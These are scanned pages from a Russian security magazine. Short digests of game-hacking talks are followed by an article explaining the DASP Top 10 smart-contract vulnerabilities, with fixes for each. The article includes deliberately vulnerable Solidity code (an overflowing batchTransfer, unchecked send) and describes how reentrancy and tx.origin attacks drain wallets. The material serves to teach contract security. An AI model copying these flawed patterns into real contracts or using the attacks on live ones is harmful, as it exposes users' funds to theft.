

XenoScan — новейшая утилита для игровых читеров. Основываясь на прочном фундаменте уже давно существующих сканеров (таких как **Cheat Engine** и TSearch), XenoScan предлагает множество инноваций, благодаря которым сканирование памяти ведется на принципиально новом уровне. В презентации докладчик демонстрирует на живом примере всю мощь сво‐ его инструмента, а также показывает, как XenoScan:

#### **ХАКЕРЫ СОЗДАЛИ НОВЫХ ИГРОВЫХ МОБОВ ДЛЯ STARCRAFT ЧЕРЕЗ ОШИБКУ ПЕРЕПОЛНЕНИЯ БУФЕРА**

#### **Elias [Bachaalany.](https://recon.cx/2018/brussels/resources/slides/RECON-BRX-2018-Starcraft-Emulating-a-buffer-overflow-for-fun-and-profit.pdf) StarCraft: Emulating a buffer overflow for fun and profit // RECON. 2018**

Версии StarCraft 1.16.1 и ранее были подвержены ошибке переполнения буфера в программном коде парсинга карт. Хакеры из Южной Кореи исполь‐ зовали эту ошибку для создания новых игровых мобов. Эти мобы стали нас‐ только популярными, что у разработчиков StarCraft возникла дилемма: если мы исправим эту ошибку, то тем самым убьем этих мобов.

**TASBOT: ПРОДВИНУТОЕ БОТОВОЖДЕНИЕ НА ИГРОВОЙ КОНСОЛИ NINTENDO Allan Cecil. Robot Hacks Video Games: How TASBot Exploits Con-**

#### **soles with Custom [Controllers](https://www.youtube.com/watch?v=9ZrNWiBzqUE) // DEF CON. 2016**

Докладчик рассказывает, как уже который год подряд развлекает зрителей и участников AGDQ (мероприятие, на котором геймеры демонстрируют свое мастерство скоростного прохождения видеоигр) своим ботом TASBot. TAS- $Bot$  — это примочка, которая подключается к Nintendo R.O.B. и, притворившись джойстиком игровой консоли, играет в игры на невообразимо высоких, недоступных обычному геймеру скоростях.

Ради развлечения автор написал даже свой собственный клиент чата Twitch, прямо из игровой консоли взаимодействующий с сайтом Twitch.tv. Причем это была фишка 2016 года, а уже в 2017 году на том же мероприятии (AGDQ) разработчик TASBot'а удивил публику тем, что запустил с игровой консоли аудиосеанс Skype.



#### **ЭТО ГЕЙМ-ОВЕР, ДЕТКА! ПРОТИВ SMASHBOT'А, НАДЕЛЕННОГО ИИ, НЕ УСТОИШЬ Dan Petro. Game over, man! — Reversing Video Games to Create an [Unbeatable](https://www.youtube.com/watch?v=_0Z_oN_CZyA) AI Player // DEF CON. 2016**

# **SE30 TACHOCTB**

ТОП-10 УЯЗВИМОСТЕЙ ДЕЦЕНТРАЛИЗОВАННЫХ ПРИЛОЖЕНИЙ HA *NPUMEPE* СПЕЦИФИКАЦИИ DASP

Количество смарт-контрактов в блокчейне Ethereum только за первую половину 2018 года выросло в два раза по сравнению с 2017-м. Соответственно, растет и множество уязвимостей, векторов атак на децентрализованные приложения. В этой статье мы попробуем упорядочить уязвимости аналогично OWASP Тор 10. Кода тебя ждет немало, так что готовься — легко не будет. :)

Татьяна Михайлова <u>@imtatyanaa</u>

Уже обнаружено множество уязвимых контрактов, которые доступны для взаимодействия и по сей день (об этом «Хакер» писал не так давно). И конечно, совершались атаки: самыми крупными хищениями стали 30 миллионов долларов из Parity и 53 миллиона долларов из DAO. И лишь в марте 2018 года организация NCC Group представила спецификацию уязвимостей децентрализованных приложений DASP (Decentralized Application Security Project) Top 10.

Для начала давай вспомним, как устроены смарт-контракты в блокчейне Ethereum. В Ethereum существует два типа аккаунтов: внешние (аккаунты пользователей) и аккаунты контрактов, которые принято называть смарт-контрактами. Их различие состоит в том, что аккаунт контракта управляется только с помощью ассоциированного с ним программного кода, который выполняется на EVM (Ethereum Virtual Machine). Каждый смарт-контракт имеет свое хранилище и свою память.

Любое действие в блокчейне Ethereum выполняется с помощью транзакций: отправка ether с одного аккаунта на другой, создание контракта, обращение к функции контракта. Причем инициировать транзакции могут только внешние аккаунты, а контракты могут создавать транзакции только под действием полученных ими транзакций. За каждую транзакцию взимается комиссия, для этого введена специальная единица - gas. Комиссия рассчитывается как произведение цены gas и количества gas.

Пишутся контракты преимущественно на языке Solidity, который компилируется в байт-код и исполняется в EVM на всех узлах сети. На Solidity контракт выглядит как класс со своими методами и переменными. Обращаться к контракту можно, используя его ABI (Application Binary Interface).

А теперь давай подробно рассмотрим каждый тип уязвимостей в смарт-контрактах и дадим оценку спецификации DASP Тор 10.

#### **REENTRANCY**

Первое место в списке занимает уязвимость типа Reentrancy, также известная как рекурсивный вызов. Проблема кроется в том, что уязвимый контракт совершает вызов к другому контракту, при этом внешний контракт может делать ответный вызов функций уязвимого контракта внутри начального вызова. Рассмотрим простой контракт-кошелек, в котором пользователи могут хранить свой ether:



С первого взгляда найти уязвимость сложно, выглядит все логичным: функция withdrawSomeMoney() проверяет, что на счету аккаунта достаточно средств, затем отправляет их с помощью функции msg.sender.call.value() и, наконец, списывает отправленный ether со счета пользователя. Теперь рассмотрим атакующий контракт:



 $\}$ 

Контракт Хакер внутри функции withdrawFromVuln() вызывает функцию withdrawSomeMoney() контракта Vuln. Но при отправке токенов функцией msg.sender.call.value() вызывается fallback-функция контракта Хакер. функция без названия, которая в данном случае используется Это для получения контрактом ether, поэтому она отмечена модификатором payable. Внутри нее контракт Хакер снова вызывает функцию withdrawSomeMoney(), причем важно заметить, что с баланса аккаунта в кошельке ether еще не списался, значит, проверка достаточности баланса успешна, и мы снова попадаем в fallback-функцию. Так происходит, пока на контракте Vuln совсем не останется средств. Эксплуатация данной уязвимости привела DAO к потере около 50 миллионов долларов.

Безопасно перевести токены можно при помощи функции transfer(), но если все же необходимо использовать вызов аккаунта, то нужно сначала обновить баланс аккаунта, затем совершать вызов.

#### УПРАВЛЕНИЕ ДОСТУПОМ (ACCESS CONTROL)

Есть способы стать владельцем чужого контракта или, наоборот, заставить пользователя авторизоваться в необходимом злоумышленнику контракте. Все это уязвимости контроля доступа. Для функций в Solidity существуют спецификаторы видимости: private, publuc, internal, external. Функция без спецификатора автоматически считается public, то есть доступна для вызова отовсюду.



#### **INFO**

Private-функции и глобальные переменные доступны исключительно внутри своего контракта. K public-функциям и глобальным переменным можно обратиться как изнутри контракта, так Internal-функции глобальные снаружи. N И переменные МОГУТ быть ДОСТУПНЫ изнутри текущего контракта или из контракта-наследника. External-функции могут быть вызваны из других контрактов или через транзакции и не могут быть вызваны изнутри текущего контракта.

Использование неподходящих спецификаторов или неиспользование их совсем может привести к неблагоприятным последствиям. Например, вызов функции смены владельца контракта со спецификатором public позволяет любому аккаунту стать владельцем контракта. Также к данному типу уязвимостей относится использование tx.origin для определения аккаунта, вызвавшего контракт. Рассмотрим такой пример:



Kонтракт Wallet представляет собой кошелек, все средства из которого может перевести на указанный адрес только его владелец, заданный при создании контракта. Обрати внимание на строку проверки владельца в функции withdrawA11. Теперь создадим атакующий контракт.



 $\}$ 

Используя социальную инженерию, можно заставить владельца контракта Wallet отправить контракту TrueXakep некоторое количество ether. В этом случае исполнится fallback-функция, из которой происходит вызов функции withdrawAll контракта Wallet. А теперь разберемся, какое значение имеет tx.origin. tx.origin - это глобальная переменная в Solidity, которая привызвавшего **ФУНКЦИЮ** значение адреса ИСХОДНОГО аккаунта, нимает или отправившего транзакцию. В нашем случае **tx.origin** - это адрес владельца контракта Wallet, так как именно он породил последовательность вызовов. Таким образом, проверка успешно проходит, и весь ether с кошелька переводится злоумышленнику.

Чтобы такого не происходило, необходимо использовать переменную  $msg$ . sender для определения аккаунта, вызвавшего функцию.  $msg$ . sender  $$ это адрес аккаунта, который непосредственно сделал вызов или отправил транзакцию. В данном случае это адрес контракта TrueXakep.

К этой категории уязвимостей также относится неправильное использование delegatecall. Это низкоуровневая функция, которая позволяет исполнять функции стороннего контракта в контексте вызывающего контракта. То есть при исполнении функции стороннего контракта используется хранилище вызывающего контракта, и значения msg.call и msg.value остаются первоначальными. Вторая атака на Parity основана на использовании delegatecall и повторной инициализации контракта-библиотеки, в результате чего пользователь смог стать его владельцем и удалить контракт. Все средства в Parity остались замороженными, так как функция вывода средств вызывалась из удаленного контракта. Сообщение о том, что пользователь случайно удалил контракт, находится на GitHub Parity.





#### **APИФМЕТИЧЕСКИЕ ОСОБЕННОСТИ (ARITHMETIC ISSUES)**

Уязвимости целочисленного переполнения, как и в других языках, возникают из-за ограниченного размера памяти, выделенного на переменную. Максимальное значение для переменной типа uint (uint256) равно 2<sup>256</sup>-1, минимальное - 0. Выйти за эти границы не получится: значение либо обнулится (при переполнении вверх), либо станет максимальным (при переполнении вниз).

Мы не будем рассматривать простые примеры, в которых арифметические действия выполняются без проверок. Рассмотрим уязвимость в функции batchTransfer, которую используют многие реальные контракты.

function batchTransfer(address[] \_receivers, uint256 \_value) public whenNotPaused returns (bool) { uint  $cnt =$  \_receivers.length; uint256 amount = uint256(cnt)  $*$  value; require(cnt >  $\theta$  && cnt <= 20); require( value >  $\theta$  && balances[msg.sender] >= amount); balances[msg.sender] = balances[msg.sender].sub(amount); for (uint  $i = 0$ ;  $i <$  cnt;  $i++$ ) { balances[\_receivers[i]] = balances[\_receivers[i]].add(\_value) ۯ Transfer(msg.sender, \_receivers[i], \_value); }

return true;

}

Функция batchTransfer() перечисляет заданное в value количество ether на адреса из массива receivers. Обрати внимание на строку вычисления amount, переполнение в которой никак не проверяется. Если задать значение

**value** равным  $2^{256}$  / receivers.length, то в результате переполнения **amount** примет значение 0. Обе проверки далее пройдут успешно, в том числе и проверка того, что баланс отправителя больше **amount**. В итоге балансы получателей будут пополнены на величину \_value. Если получателей было два, то каждый из них получит по

00000000000000

#### токенов.

Для исключения подобных уязвимостей рекомендуется использовать библиотеку SafeMath от OpenZeppelin.

#### ОТСУТСТВИЕ ПРОВЕРКИ ВОЗВРАЩАЕМЫХ ЗНАЧЕНИЙ **HIJ3KOYPOBHEBLIX BLI3OBOB (UNCHECKED RETURN VALUES FOR LOW LEVEL CALLS)**

Существует три способа отправить ether на сторонний аккаунт: transfer(), send() и call(). Последние две функции при возникновении ошибки возвращают false, но транзакция продолжает выполняться. Функция transfer() в таком случае откатит транзакцию. Также необходимо отслеживать возвращаемое значение низкоуровневых функций callcode(), delegatecall(). Они тоже не откатывают транзакцию, если возвращается результат false. Рассмотрим уязвимость на примере:

```
function give_presents(address[] _winners) private {
   uint len = winners.length;for (uint i=0; i<len; i++) {
        \_winners[i].send(10);
    }
\}
```
Функция из примера отправляет подарки победителям из массива \_winners. Поскольку возвращаемое значение функции send не проверяется, может случиться так, что не все победители получат свои подарки. Поэтому рекомендуется для всех переводов средств использовать функцию transfer().

#### **OTKA3 В ОБСЛУЖИВАНИИ (DENIAL OF SERVICE)**

К этой категории относят множество уязвимостей, которые могут привести к неработоспособности смарт-контракта. Преобразуем функцию *give\_pre*sents таким образом, чтобы проверялось возвращаемое функцией send значение.



Проверкой require исключена уязвимость предыдущего пункта, однако сейчас если один победитель не сможет получить свой выигрыш, то остальные тоже его не получат.

А теперь представим, что количество победителей не ограничено и выигрыш выплачивается всем одновременно. Злоумышленник может зарегистрировать много аккаунтов, которые станут победителями. Для выполнения вызовов в цикле может потребоваться большое количество gas, которое превысит лимит gas в блоке, и такая транзакция не будет выполнена. Для гарантированной выплаты выигрышей всем победителям следует разделить большой цикл на несколько, каждый из которых будет выполняться в отдельной транзакции.

#### ПРОБЛЕМА ПСЕВДОСЛУЧАЙНЫХ ЧИСЕЛ (BAD RANDOMNESS)

Блокчейн Ethereum основан на детерминированном алгоритме, поэтому получение случайных чисел - задача трудная. Источниками псевдослучайных чисел НЕ могут выступать:

- переменные контракта, даже отмеченные спецификатором private;
- переменные блока;
- хеш предыдущего и даже будущего блока.

Во всех этих вариантах псевдослучайные числа могут быть предугаданы. Более надежные способы генерации псевдослучайных чисел - использование внешних источников, алгоритм Signidice, подход Commit - Reveal. Подробно о проблеме генераторов псевдослучайных чисел уже писали в Хакере.

#### **ONEPEXEHUE (FRONT-RUNNING)**

В Ethereum все транзакции сначала добавляются в пул, который виден всем участникам сети, а далее майнеры добавляют их в блок в произвольном порядке. Поэтому результат выполнения транзакции не должен зависеть от ее положения в блоке. Рассмотрим пример:

#### contract SolveTheHash{

}

address public owner; bool public solved;

